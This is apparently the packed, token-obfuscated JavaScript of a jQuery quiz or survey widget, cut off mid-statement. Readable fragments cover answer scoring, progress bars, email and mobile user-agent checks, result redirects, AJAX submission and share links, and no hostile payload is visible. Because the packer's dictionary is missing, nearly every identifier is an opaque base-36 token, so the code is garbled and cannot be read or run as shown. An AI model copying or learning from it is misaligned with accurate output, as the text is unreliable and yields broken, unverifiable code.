u=W.8C("1c");u.6s=K;u=u.8m("8E");2A(1s C=0;C<u.1k;C++)cN(u[C].6s);K=K.2k("|3T-cO|");u=8J(K[0]);c.1m(".3T .1Z").2V(u);1n(K[1]==k&&0<j(".6t-2s-8A").1k)j("#1d-"+a.1f+"-"+g).1i("1e","34"),j(".6t-2s-8A").cP();2v 1n(K[1]!=k&&""!=K[1]){1s fa=4W.67(K[1]);2u(1b(){j("#1d-4X-"+a.1f+"-3T").9T({1G:fa.1G,7r:fa.7r,8y:fa.8y})},0)}}}),0<c.1m(".4G").1k&&4O()&&"1R"!=a.7J&&j("1U, 26").1N({2w:c.1m(".4G").2P().1z-(j(D).1v()/2-c.1m(".4G").1v()/2)},3F));r="3f"==a.1G?c.2a().2q():c.2q();j("#1d-4X-"+51+", #1d-4X-"+51+" 1c").1i({2q:1a(.75*r)+"1B",1v:1a(.5*j(D).1v())+"1B"});""!=t&&("1"==b[3g]||"2"==b[3g]?0<j("#1d-"+a.1f+"-"+g+" .1t-5J").1k?j("#1d-"+a.1f+"-"+g+" .1t-5J").8w(t):j("#1d-"+a.1f+"-"+g).2V(t):j("#1d-"+a.1f+"-"+g+" .3Y").2V(t));""!=w&&"27"!=a.1e&&!A(a.1e)&&0>a.1e.1r(",")&&("1"==b[3g]||"2"==b[3g]?0<j("#1d-"+a.1f+"-"+g+" .1t-5J").1k?j("#1d-"+a.1f+"-"+g+" .1t-5J").8w(w):j("#1d-"+a.1f+"-"+g).2V(w):j("#1d-"+a.1f+"-"+g+" .3Y").2V(w));8v();8s();"1"==b[20]&&0<e&&(""==a.1e||"1"==a.1e)&&2u(1b(){j("#1d-"+a.1f+"-"+g+" .2s").1i("2q",h+"%");5r(c.1m(".58"),1a(m),1a(h),3F,50,"%",0,28,28)},1a(b[11]))}1n(a.1x.1k-1<e||"1w"==a.4u||e==H&&("27"==a.1e||A(a.1e)||0<=a.1e.1r(",")))ab++,"1W"==a.1G&&"1w"==a.4u&&j("#1d-"+a.1f+"-"+g+" .3Y").1U("<1u>"+a.6Z.1o("[3r]",L).1o("[3l]",P).1o(/[|]/gi,"\'")+"</1u>"),0<j("#1d-"+a.1f+"-"+g+" .1Z").1k&&(0<=j("#1d-"+a.1f+"-"+g+" .1Z").1U().1r("<a ")||"1w"==6n||0==b[23]||"27"==a.1e||A(a.1e)||0<=a.1e.1r(",")?(j("26").2f("1W","#1d-"+a.1f+"-"+g+" .1Z a",1b(){1n(j(1h).1D("3y-30-1y"))1n(0==J){5N=j(1h).2a();J=!0;3E=!1;1!=b[5D]||1!=b[5e]&&1!=b[5f]||(1==b[5e]&&3>j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1M().1k&&(5E=j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1M(),j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1i("3s","#6W"),j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1M(a.1X.cQ),2u(1b(){j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1i("3s","");j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1M(5E);J=!1},7D),3E=!0),1!=b[5f]||(6x cR(/^((([a-z]|\\d|[!#\\$%&\'\\*\\+\\-\\/=\\?\\^1F`{\\|}~]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])+(\\.([a-z]|\\d|[!#\\$%&\'\\*\\+\\-\\/=\\?\\^1F`{\\|}~]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])+)*)|((\\8T)((((\\6z|\\5X)*(\\6V\\8c))?(\\6z|\\5X)+)?(([\\8l-\\cS\\8h\\8a\\cT-\\cU\\aA]|\\cV|[\\cK-\\cW]|[\\cY-\\cZ]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(\\\\([\\8l-\\5X\\8h\\8a\\6V-\\aA]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e]))))*(((\\6z|\\5X)*(\\6V\\8c))?(\\6z|\\5X)+)?(\\8T)))@((([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])*([a-z]|\\d|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])))\\.)+(([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])|(([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])([a-z]|\\d|-|\\.|1F|~|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])*([a-z]|[\\2i-\\2l\\2m-\\2g\\2j-\\2e])))\\.?$/i)).6l(j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1M().2y())||1!=b[d0]||(5E=j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1M(),j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1i("3s","#6W"),j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1M(a.1X.d1),2u(1b(){j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1i("3s","");j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1M(5E);J=!1},7D),3E=!0),""!=a.2F&&(6k=[],j.1C(a.2F,1b(u,C){4E=C.1l;4p={};C.1J==k&&(C.1J="2b");1n("3d"==C.1J||"3Q"==C.1J)C.9J=0;4y="3d"==C.1J?"6K-95":"6K-2E";1n(1!=C.9M&&"1w"!=C.9M||!(""==j("#1d-"+a.1f+"-"+g+" ."+C.1l).1M()||j("."+C.1l).1M().1k<C.9J||"3d"==C.1J&&j("#1d-"+a.1f+"-"+g+" ."+C.1l+":3G").1M()==k||"4x"==C.1J&&j("#1d-"+a.1f+"-"+g+" ."+C.1l+":3G").1M()==k))"3d"==C.1J?4p[4E]=j("#1d-"+a.1f+"-"+g+" ."+C.1l+":3G").1M():"4x"!=C.1J||j("#1d-"+a.1f+"-"+g+" ."+C.1l).7V(":3G")?4p[4E]=j("#1d-"+a.1f+"-"+g+" ."+C.1l).1M():4p[4E]=a.1X.d2,"3b"==4p[4E]&&(4p[4E]="63"),"1U"!=C.1J&&(5C=j.6u({},5C,4p),6k.2D(C.1l));2v 1P 76=j("#1d-"+a.1f+"-"+g+" ."+C.1l).1M(),j("#1d-"+a.1f+"-"+g+" ."+C.1l).1i("3s","#6W"),j("#1d-"+a.1f+"-"+g+" ."+C.1l).2a().2G(4y),j("1U, 26").1N({2w:j("#1d-"+a.1f+"-"+g+" ."+C.1l).2P().1z-(j(D).1v()/2-j("#1d-"+a.1f+"-"+g+" ."+C.1l).1v()/2)},3F),"2b"!=C.1J&&"4b"!=C.1J||j("#1d-"+a.1f+"-"+g+" ."+C.1l).1M(C.6K),2u(1b(){j("#1d-"+a.1f+"-"+g+" ."+C.1l).1i("3s","");"2b"!=C.1J&&"4b"!=C.1J||j("#1d-"+a.1f+"-"+g+" ."+C.1l).1M(76);j("#1d-"+a.1f+"-"+g+" ."+C.1l).2a().3c(4y);j("#1d-"+a.1f+"-"+g+" .d3").1i({d4:"1",d5:"d6"});J=!1},92),3E=!0,!1})),"1"!=b[96]||"1"==b[d7]||j("#1d-"+a.1f+"-"+g+" .30-1y-2Q .4z").7M("3G")||(4y="6K-95",j("#1d-"+a.1f+"-"+g+" .30-1y-2Q").2G(4y),2u(1b(){j("#1d-"+a.1f+"-"+g+" .30-1y-2Q").3c(4y);J=!1},7D),3E=!0));1n(("27"==a.1e||A(a.1e)||0<=a.1e.1r(","))&&0==3E&&(72=7C(),7T=92,1!=72))1P J=!1;1n(0==3E){1s K={4J:"5B",5x:"1y",2J:59,97:a.2J,3T:!0,9i:j("#1d-"+a.1f+"-"+g+" .4z").7M("3G"),1H:j("#1d-"+a.1f+"-"+g+" .1j-1y-1H").1M(),3i:j("#1d-"+a.1f+"-"+g+" .1j-1y-3i").1M().2y(),5m:a.1f,3A:a.3A,6o:a.6o};5C.d8=6k;K=j.6u({},K,5C);5N.1U(\'<1A 1g="1y-6U" 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'">\');2u(1b(){j.5k(a.5i,K,1b(u){0<=u.5G().1r("5F")?(5N.1U(a.1X.5F),59=!0,"4C"==a.2J&&(e=-1),e++,5b()):5N.1U(a.1X.d9);J=!1})},7T);""!=b[19]&&2u(1b(){O(b[19])&&H==e&&(D.4d.1V=b[19])},1a(b[23]))}}2v j(1h).1D("1j-1t-1Q")||1==3E||9W()}),("27"==a.1e||A(a.1e)||0<=a.1e.1r(",")&&!j(1h).1D("3y-30-1y"))&&""!=b[19]&&O(b[19])&&H==e&&2u(1b(){D.4d.1V=b[19]},1a(b[23]))):2u(1b(){"2f"!=a.1t[0]&&1!=b[cJ]&&("3f"==a.1G?"3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){c.1i("3o","2K")}):c.9r(1a(b[11]),b[1],1b(){c.1i("3o","2K")}):("3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){c.1i("3o","2K")}):("1Y"==b[0]&&c.1N({1Y:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x");c.1i("3o","2K")}),"3e"==b[0]&&("31"==a.2z?c.1N({31:"-3Z"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x");c.1i("3o","2K")}):c.1N({44:"-3Z"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x")})),"1z"==b[0]&&c.1N({1z:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x");c.1i("3o","2K")})),0<j("#2B").1k&&"34"==j("#2B").1i("1e")&&1==1a(b[13])&&j("#2B").41(3p,1b(){j("#2B").46()}),e=-1));""!=b[19]&&O(b[19])&&H==e&&(D.4d.1V=b[19])},1a(b[23])));(A(a.1e)||0<=a.1e.1r(",")&&e==H-1)&&5q(a.1e,H);1n("3f"==a.1G&&("27"==a.1e||A(a.1e)||0<=a.1e.1r(",")))2A(;H>1a(e+1);)7y=d,e++,U();6J=!1}1b 9q(d,f){1s h="",m="",r=[],l="1R",G=0,w=4W.67(d),t="";0<w[0].1r("||")&&(t="||");0<w[0].1r("&&")&&(t="&&");1s x=0<w[0].1r(t)?w[0].2k(t):[w[0]],B=0<w[1].1r(t)?w[1].2k(t):[w[1]],y=0<w[2].1r(t)?w[2].2k(t):[w[2]];j.1C(x,1b(z,n){4r=[];"3r"==n&&(h=L);"9m"==n&&(h=(L/e).9l(2));"3l"==n&&(h=P);"a9"==n&&0>=a.3k&&(B[z]="9f",h=2,y[z]=1);0<=n.1r("bF")&&(m=n.2k("1F"),h=3H[m[1]]);0<=n.1r("aE")&&(m=n.2k("1F"),h=3N[m[1]]);0<=n.1r("dM")&&(m=n.2k("1F"),9U F["-"],h=F[m[1]],"aB"==y[z]&&(y[z]=F[8X(F)]),"aC"==y[z]&&(y[z]=F[9d(F)]));y[z]!=k&&0<=y[z].9e().1r("-")&&(4r=y[z].9e().2k("-"));4r==k&&(4r[0]=0,4r[1]=0);"9f"==B[z]&&h>1T(y[z])?r.2D("1w"):"aF"==B[z]&&(h==1T(y[z])||h>=1T(4r[0])&&h<=1T(4r[1]))?r.2D("1w"):"aG"==B[z]&&h<1T(y[z])?r.2D("1w"):r.2D("1R")});j.1C(r,1b(z,n){1==r.1k?"1w"==n&&(l="1w"):("||"==t&&("1w"==n&&G++,r.1k-1==z&&r.1k==G&&(l="1w")),"&&"==t&&("1w"==n&&G++,r.1k-1==z&&0<G&&(l="1w")))});"1w"==l&&(51=39.7l(aI*39.7p()+3p),"1e"==w[3]&&(1==b[b8]?3v+="<p>"+w[4].1o(/[|]/g,"\'")+"</p>":0==7U&&(3v="<p>"+w[4].1o(/[|]/g,"\'")+"</p>"),7U++),"bc"==w[3]&&(3h=w[4]),"bd"==w[3]&&(56=w[4]),"bf"==w[3]&&(4M=w[4]),"bg"==w[3]&&2u(1b(){D.4d.1V=w[4]},1a(b[23])),0<=w[3].1r("bh")&&2u(1b(){D.4d.1V=w[4]},1a(b[23])),"6B"==w[3]||"6C"==w[3]||"6A"==w[3])&&(3v+="<1c 1l=\'1d-4X-"+51+"\' 1g=\'8B 1d-4X\'><1c 1g=\'2Y-1d-bj\'><8D 1G=\'2q: 1E%; 1v: 1E%;\'></8D></1c></1c>",""!=w[4]||"6C"!=w[3]&&"6B"!=w[3]&&"6A"!=w[3]||(3P="1G:bk"),""==w[4]||"6C"!=w[3]&&"6B"!=w[3]&&"6A"!=w[3]||(3P=w[4]),5Z=w[3])}1b 8J(d){1s f=W.8C("1c");f.6s=d;d=f.8m("8E");2A(1s h=d.1k;h--;)d[h].bm.bn(d[h]);1P f.6s}1b 5q(d,f){1s h=39.5Q(f/d),m=0,r=0,l="";0<=d.1r(",")&&(m=d.2k(","),h=m.1k);1s G=0,w=E,t=0;1==E&&(c.1m(".1C-2n").1C(1b(x){G==x?(j(1h).2G("5t"+w+" 7n"),w++,r=0<m.1k?m[1a(w)-2]:d,G=1a(x)+1a(r)):j(1h).2G("5t"+1a(w-1)+" 7n")}),"1"==b[20]&&a.4m.1k>=1a(E)&&"27"!=a.1e&&""!=a.1e&&"1w"!=4B?(4c=\'<1c 1g="1d-2s-4g"><1c 1g="1d-2s-6Q"><1u 1g="58">0%</1u></1c><1c 1g="1d-2s-78"><1u 1g="2s"></1u></1c></1c>\',0<c.1m(".1d-2s-4g").1k&&(4c=""),"3b"!=2U a.6m?"1z"==a.6m?c.7m(4c):c.2V(4c):c.2V(4c)):4c="",1>c.1m(".1j-1S-2n-2R").1k&&("1"==a.1e?(l=\'<a 1V="#" 1q-2X="\'+d+\'" 1q-2p="\'+f+\'" 1g="1j-1S-3X"> <1A 2o="\'+a.2h+"/2c/2d/1A/"+da+\'3X.2N"> </a>\',c.7m(\'<1c 1g="3W 1j-1S-2n-2R 1j-1S-bo">\'+l+\'<a 1V="#" 1q-2X="\'+d+\'" 1q-2p="\'+f+\'" 1g="1j-1S-2n"> <1A 2o="\'+a.2h+"/2c/2d/1A/"+da+\'1S.2N"> </a></1c>\')):(l=\'<a 1V="#" 1q-2X="\'+d+\'" 1q-2p="\'+f+\'" 1g="1j-1S-3X 29 29-4F 29-4A">\'+a.1X.8G+"</a>",c.2V(\'<1c 1g="3W 1j-1S-2n-2R">\'+l+\'<a 1V="#" 1q-2X="\'+d+\'" 1q-2p="\'+f+\'" 1g="1j-1S-2n 29 29-4F 29-4A"><1u 1g="1j-1u-2b">\'+a.1X.8j+"</1u></a></1c>"))),c.1m(".2J-4e, .4U-1y-4V").1i("1e","2H"),c.1m(".1j-1S-3X").1i("3o","2K"));c.1m(".7n").1C(1b(x){j(1h).1D("5t"+E)?"3C"==b[3u]?j(1h).3n(1a(b[11]),b[1],1b(){j(1h).1i("1e","34")}):j(1h).1i("1e","34"):j(1h).1i("1e","2H")});E>=h?(E=h,"1w"==a.2Q&&"1w"==a.5j||"1R"==a.2Q?(c.1m(".1j-1S-2n").1i("1e","2H"),c.1m(".2Y-1d-2Q-5d").1i("1e","2H"),c.1m(".2J-4e, .4U-1y-4V").1i("1e","3x")):"1w"==a.2Q&&"1R"==a.5j&&(c.1m(".1j-1S-2n").1i("1e","2H"),"1R"==4B?(9N(),c.1m(".2Y-1d-2Q-5d").1i("1e","3x")):c.1m(".1j-1S-2n").1i("1e","34"),c.1m(".2J-4e, .4U-1y-4V").1i("1e","2H"))):(c.1m(".1j-1S-2n-2R").1i("1e","b9"),c.1m(".2J-4e, .4U-1y-4V").1i("1e","2H"),c.1m(".1j-1S-2n").1i("1e","9Q-34"));"3b"!=2U q[E-1]&&(1!=b[5s]&&"1"==a.1e&&1>c.1m(".5t"+E+" .33").1k&&2>1a(q[E-1][0])&&2>1a(q[E-1][1])?c.1m(".1j-1S-2n").1i("1e","2H"):"3x"!=c.1m(".2J-4e, .4U-1y-4V").1i("1e")&&c.1m(".1j-1S-2n").1i("1e","9Q-34"));"1"==b[20]&&a.4m.1k>=1a(E)&&"27"!=a.1e&&""!=a.1e?(1a(E),1<1a(E)&&(t=39.5Q(1a(E-1)/1a(a.4m.1k)*1E)),-1<a.1e.1r(",")&&(79=a.1e.2k(",").1k,1a(E),t=1a(1E/(H/79+1)*E),E>=79&&(t=1E),1==E&&(t=0)),A(a.1e)&&1<a.1e&&(t=1==E?0:1a(E-1)==1a(H/a.1e)?1E:1a(1E/(H/a.1e)*E)),c.1m(".1d-2s-4g .2s").1i("2q",t+"%"),c.1m(".1d-2s-4g .58").1U(t+"%")):4c="";1<E&&1==b[7z]&&c.1m(".1j-1S-3X").1i("3o","4a");1==E&&2u(1b(){c.1i("3o","4a")},10)}1b 9N(){1s d="",f="",h=0;4B="1R";d+="<1c 1g=\'1C-4e\'><1c 1g=\'2n-2b-6p\'>"+a.1X.bp+"</1c><1c 1g=\'3m-2b-6p\'>"+a.1X.bs+"</1c></1c>";j.1C(a.1x,1b(m,r){f="";h=0;c.1m(".1I").1C(1b(l){(1<=j(1h).1D(b[1K]+"1O")||j(1h).1D("1O"))&&j(1h).1p("1L")==m&&!j(1h).1D("6L")&&(0<h&&(f+=", "),f=j(1h).1D("33")?f+j(1h).1m(".2C").1M():f+a.1x[m][1a(j(1h).1p("1l").1o("24",""))],h++)});d+="<1c 1g=\'1C-4e\'><1c 1g=\'2n-2b\'>"+a.1x[m][0]+"</1c><1c 1g=\'3m-2b\'>"+f+"</1c><1c 1g=\'3m-5w\'><a 1V=\'#\' 1g=\'1j-5w-29\' 1q-2X=\'1\' 1q-5w=\'"+1a(m+1)+"\' 1q-2p=\'"+a.4m.1k+"\'>"+a.1X.bt+"</a></1c></1c>"});d+=\'<a 1V="#" 2L="1P 1R;" 1q-2X="1" 1q-2p="\'+1a(a.4m.1k+1)+\'" 1g="5y-1j-1y 29 29-4F 29-4A">\'+a.1X.bu+"</a>";"1"==b[20]&&"27"!=a.1e&&""!=a.1e&&(c.1m(".1d-2s-4g .2s").1i("2q","1E%"),c.1m(".1d-2s-4g .58").1U("1E%"));c.1m(".5y-1j-1y-2R").1U(d)}1b 7C(){1s d={},f=[],h={},m=[],r=0,l=0,G="1R",w=[],t,x=j(".3y-30-1y-2R .29");2A(t=0;t<a.1x.1k;++t){f=[];m=[];c.1m(".1I").1C(1b(I){(1<=j(1h).1D(b[1K]+"1O")||j(1h).1D("1O"))&&j(1h).1p("1L")==t&&!j(1h).1D("6L")&&(f.2D(j(1h).1p("1l").1o("24","")),j(1h).1D("33")?m.2D(j(1h).1m(".2C").1M()):m.2D(""))});0<f.1k&&(d[t+1]=f,h[t+1]=m,r+=c.1m(".1I."+b[1K]+"1O[1L="+t+"]").1k);""==q[t][1]&&0==q[t][1]?l++:l+=1a(q[t][1]);1==q[t][3]?x.2a().2V(\'<1c 1l="3t"><1A 2q="20" 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\'):x.2V(\'<1c 1l="3t"><1A 2q="20" 2o="\'+a.2h+"/2c/2d/1A/"+b[2T]+\'"></1c>\');1s B=[],y={},z=0,n=0,aa=/\\[(.*?)\\]/,V=aa.3R(a.1x[t][0]);28!=V&&F[V[1]]==k&&(F[V[1]]=0);j.3L(a.1x[t],1b(I,Q){1n(0<Q){1s v=aa.3R(I);28!=v&&(F[v[1]]!=k||A(v[1])||(F[v[1]]=0))}});j.3L(f,1b(I,Q){z=0<=1a(p[1a(t+1)+"1F"+I][4])?1a(p[1a(t+1)+"1F"+I][4]):0;n=0<=1a(p[1a(t+1)+"1F"+I][5])?1a(p[1a(t+1)+"1F"+I][5]):0;28!=V&&V[1]!=k&&(F[V[1]]=1T(F[V[1]])+z);1s v=aa.3R(a.1x[t][1a(I)]);28!=v&&28!=v&&(v[1]==k||A(v[1])||(F[v[1]]=1T(F[v[1]])+z));L=1T(L)+z;P=1a(P)+n;3H[1T(t+1)]=z;5c[1a(t+1)]=n;3N[1a(t+1)]=f});a.36==k&&(a.36="1R")}y.5m=a.1f;y.bD=d;y.6H=a.6H;y.3A=a.3A;y.bv=h;B.2D(y);J=!0;c.1m(".1C-2n").1C(1b(I){"34"==j(1h).1i("1e")&&j(1h).1m(".1I").1C(1b(Q){0<=j(1h).1p("1g").1r("1O")&&(w[I+1]="1w")})});c.1m(".1C-2n").1C(1b(I){"34"==j(1h).1i("1e")&&w[I+1]==k&&(G="1w",j("1U, 26").1N({2w:c.1m(".48"+I).2P().1z-(j(D).1v()/2-c.1m(".48"+I).1v()/2)},3F))});1n("1R"==G){1n(r<l){1s Y=[];c.1m(".1Z."+b[1K]+"1O").1C(1b(I){Y[j(1h).1p("1L")]=1});2A(t=0;t<a.1x.1k;t++)1n(Y[t]==k){1s 4n=c.1m(" .48"+t);6g}2v 1n(q[t][1]>c.1m(".1I."+b[1K]+"1O[1L="+t+"]").1k){4n=c.1m(" .48"+t);6g}0<j(4n).1k&&j("1U, 26").1N({2w:4n.2P().1z-(j(D).1v()/2-4n.1v()/2)},3F);1P!1}d={4J:"5B",5x:"bx",3T:!0,66:4W.a6(B),36:a.36};j.5k(a.5i,d,1b(I){1n(0<=I.5G().1r("5F"))1P I=I.2k(":"),I[1]!=k&&(ca=["1j-by",I[1],a4,"62"],57(ca)),j("#3t").46(),!0;J=!1;1P!0}).73(1b(){j("#3t").46();J=!1;M=[];1P!1});1P r>=a.1x.1k?!0:!1}}1b 4O(){1s d=7s.9S||7s.bz||D.9t;1P/(9n|bb\\d+|bA).+9x|bB|bC\\/|bq|b7|aU|b6|aK|aL|aM|8z(aN|8q)|a8|aO|aP|aQ|aR|aS|9x.+aJ|aT|9t m(6q|6P)i|aV(9X)?|aW|p(aX|aY)\\/|aZ|b0|b1|b2(4|6)0|b4|b5|8x\\.(dL|5I)|dN|e5|i0 ce|hA|hD|9n|hr|hQ|hM/i.6l(d)||/hL|gK|h9|gH|gF|50[1-6]i|gB|gA|a 3B|gz|ac(er|8r|s\\-)|ai(gx|gq)|al(av|ca|co)|gj|an(ex|7i|gw)|gJ|ar(ch|go)|as(7u|h7)|h4|au(di|\\-m|r |s )|gY|be(ck|aj|gT)|bi(5S|gN)|bl(ac|az)|br(e|v)w|gM|bw\\-(n|u)|gO\\/|gP|gQ|gR\\-|gS|gV|gL|gW\\-|co(h0|8k)|h1|da(8d|aj|h2)|h3|dc\\-s|h5|h6|gX|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(gk|gl)|er(gm|gn)|gp|ez([4-7]0|9X|3B|gs)|gu|gg(\\-|1F)|g1 u|gv|gy|gf\\-5|g\\-84|go(\\.w|8q)|gr(ad|gC)|gD|gE|hd\\-(m|p|t)|hc\\-|hi(8P|3J)|hp( i|8z)|hs\\-c|ht(c(\\-| |1F|a|g|p|s|t)|hK)|hu(aw|hP)|i\\-(20|go|37)|hR|hS( |\\-|\\/)|hT|hU|hV|hW|hX|hY|hZ|a8|3h(t|v)a|i1|hI|hH|hG|hF|hg( |\\/)|hh|hk |hl\\-|hm(c|k)|hn(ho|hq)|hf( g|\\/(k|l|u)|50|54|\\-[a-w])|hw|hx|hy\\-w|hz|hB\\/|37(7u|6O|hC)|8b(5V|21|ca)|m\\-cr|hE(i2|8f)|hv(gh|3I|8K)|gd|84(5V|f0|bi|de|do|t(\\-| |o|v)|ga)|es(50|et|v )|eu|ev|ey[0-2]|eA[2-3]|eB(0|2)|eC(0|2|5)|eD(0(0|1)|10)|eE((c|m)\\-|2f|eF|eG|eH|eq)|eI(6|i)|eK|eL|eM(eN|eO)|fB|eQ|eR|eS(a|d|t)|eT|eU(13|\\-([1-8]|c))|eW|eX|8N(ay|eJ)|eo\\-2|e4(ck|dP|8R)|dQ|dR|8P\\-g|3E\\-a|dS(dT|12|21|32|60|\\-[2-7]|i\\-)|dV|dW|dX|dY|dZ|e0(e1|e2)|e3\\/|42(ge|37|e6|1j|7i|3N)|e7(5V|h\\-|8r|p\\-)|e8\\/|8R(c(\\-|0|1)|47|8b|8k|8f)|ec\\-|ed|ee(\\-|m)|ef\\-0|eg(45|1l)|ei(al|ar|b3|8d|ep)|eZ(ft|7i)|fC(5V|h\\-|v\\-|v )|fE(5V|5v)|fF(18|50)|fG(fH|10|18)|3J(gt|fI)|fJ\\-|fK\\-|fL(i|m)|fM\\-|t\\-84|fN(8N|fO)|8K(70|m\\-|fP|fQ)|fR\\-9|8x(\\.b|g1|g3)|g9|g8|g7|g6|g5(g4|7u)|g2(40|5[0-3]|\\-v)|fZ|fY|fX|fW(52|53|60|61|70|80|81|83|85|98)|f4(\\-| )|f5|f6|f7(g |f8|f9)|fc|fd|fe|ff\\-|fg|fh|f1\\-/i.6l(d.fi(0,4))}1b 9W(){"3C"==b[3u]?c.41(1a(b[11]),b[1],1b(){c.2G("5L-9v")}):("1Y"==b[0]&&c.1N({1Y:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x")}),"3e"==b[0]&&c.1N({31:"-3Z"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x")}),"1z"==b[0]&&c.1N({1z:"-"+1a(c.1v()+1E)+"1B"},1a(b[11]),b[1],1b(){c.1i("1Y","-"+1a(c.1v()+1E)+"1B");c.1i("1e","3x")}));0<j("#2B").1k&&j("#2B").1i("1e","34")&&1==1a(b[13])&&j("#2B").41(3p,1b(){j("#2B").46()});e=-1}1b Z(){1s d=[];3P!=k&&""!=3P&&(3P=3P.1o(/[|]/g,"\'").2k(","));""!=3P&&j.3L(3P,1b(f,h){1s m=f.2k(":");m[1]==k?d.1G=m[0]:d[m[0]]=m[1].1o(/[;]/g,",").1o(/[.]/g,":")});d.1G!=k&&(5Y=d.1G,9U d.1G);5Y!=k&&e==H&&(j.3L(cb,1b(f,h){1s m=0;"6C"==5Z&&(ba.3m=f,ba.3q=3H[h+1]);"6B"==5Z&&(ba.3m=f,ba.3q=3N[h+1][0]);"6A"==5Z&&(ba.3m=f,ba.3q=5c[h+1]);ba.3q==k&&(ba.3q=0);f!=k&&(j.fl(4w)?4w.2D({3m:f,3q:ba.3q}):(j.3L(4w,1b(r,l){r.3m==ba.3m&&(4w[l].3q+=ba.3q,m=1)}),0==m&&4w.2D({3m:f,3q:ba.3q})))}),5Y!=k&&(d.1G=5Y,d.2p=0,j("#1d-4X-"+51).9T({1G:d,7r:[4w]})))}1b 8Y(d,f,h){1P h.1r(d)===f}1s 5P=D.7s.9S,9H=!!5P.4D(/fm/i)||!!5P.4D(/fo/i),9P=!!5P.4D(/fp/i);9H&&9P&&5P.4D(/fq/i);1s a=[],g=1h.6j.9O,b=[],e=-1,5T=[],3v="",J=!1,5S=0,ab=0,M=[],ca=[],7h,4P,p=[],q=[],F=[],S=[],L=0,P=0,bb,3B="",3H=[],5c=[],cb=[],3N=[],3P,4w=[],ba={},51,5Y,5Z,7I="",7P="",N="",37,H,5N,3E=!1,5E,6n="1R",4r=[],3h="",56="",4M="",5v=[],7y="",7a,43,3I,55,ha,72=!1,4E,4p,76,5C={},fb,6k,hb,gb,7e=!1,E=1,7T=0,7U=0,4f="",5H="",X=[],eb=[],4B="1R",da="",59=!1,db="",$a=!1,3U="",6J=!1,4y,4c,T,7S="35:"==D.4d.86?"35://":"3j://",a2=W.7R("1j-7X-4J-1y");28!=W.7R("9R")&&W.7R("9R").gc("1W",1b(){a2.ew()});1h.6j.7F!=k&&(a=4W.67(1h.6j.7F));a.66!=k&&(b=4W.67(a.66));b[2T]!=k&&0>b[2T].1r(".a3")&&(b[2T]+=".a3");0<1a(a.ax)&&0==1a(L)&&(L=a.ax);a.5j="1R";a.ao!=k&&(p=a.ao);a.4m!=k&&(q=a.4m);a.2F=b[fz];1n(a.2z==k||""==a.2z)a.2z="31";1n(a.4a==k||""==a.4a)a.4a="1R";a.2q==k&&(a.2q="1E%");a.6E==k&&(a.6E="");a.69==k&&(a.69="");a.1l=a.1f;a.38="";a.1e==k&&(a.1e="");a.4v=0<=b[6b]?b[6b]/3p:0;a.7O=b[fy];a.3k=a.4v;""!=a.7Q&&"3b"!=a.7Q&&(""==b[6e]&&(b[6e]=fx),0<b[6e]&&(ca=["fw",a.7Q,60*1T(b[6e]),"ap"],57(ca)));a.4h=""!=b[am]?b[am]:"fv";a.7W=""!=b[21]?j(b[21]).fu():"";b[23]==k&&(b[23]=7b);1n(b[2T]==k||""==b[2T])b[2T]="6U";1n(b[1K]==k||""==b[1K])b[1K]="";1n(b[64]==k||""==b[64])b[64]=3p;1n(b[5M]==k||""==b[5M])b[5M]="46";1n("2f"==a.1t[0]){0<=a.1t[2].1r("ah")&&(7P=" 7V-ah");0<=a.1t[2].1r("ag")&&(7I=" 7V-ag");1s ea=\'<1c 1g="1t-5J\'+7I+7P+\'">\';j.3L(a.1t[1],1b(d,f){"4i"==d&&(ea+=\'<a 5a="5A" 1V="3j://4Y.4i.2W/fs.fr?u=\'+a.1t[4]+\'" 1g="1Q-4i 1j-1t-1Q"><1u 1g="2E 2E-4i" 5u-2K="1w"></1u><1u 1g="1Q-4j">\'+a.1X.1Q+"</1u></a>");"4o"==d&&(ea+=\'<a 5a="5A" 1V="3j://4o.2W/1Q?2O=\'+a.1t[4]+"&7E;2b="+a.1t[6]+\'" 1g="1Q-4o 1j-1t-1Q"><1u 1g="2E 2E-4o" 5u-2K="1w"></1u><1u 1g="1Q-4j">\'+a.1X.fk+"</1u></a>");"4q"==d&&(ea+=\'<a 5a="5A" 